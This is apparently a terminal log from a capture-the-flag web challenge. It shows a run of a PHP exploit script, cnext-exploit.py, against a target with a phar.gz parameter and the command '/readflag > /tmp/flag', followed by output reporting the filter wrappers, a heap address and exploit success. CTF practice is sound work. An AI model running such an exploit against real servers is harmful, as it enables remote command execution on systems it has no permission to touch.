 0s ~ /Projects/ctf/workdir/lilctf-2025/web-php_jail_is_my_cry
python3 cnext-exploit.py 'http:// /?down=exp.phar.gz' "/readflag > /tmp/flag"
[*] The data:// wrapper works
[*] The php://filter/ wrapper works
[*] The zlib extension is enabled
[+] Exploit preconditions are satisfied
[*] Using 0x7f6374600040 as heap
EXPLOIT SUCCESS
2s ~ /Projects/ctf/workdir/lilctf-2025/web-php_jail_is_my_cry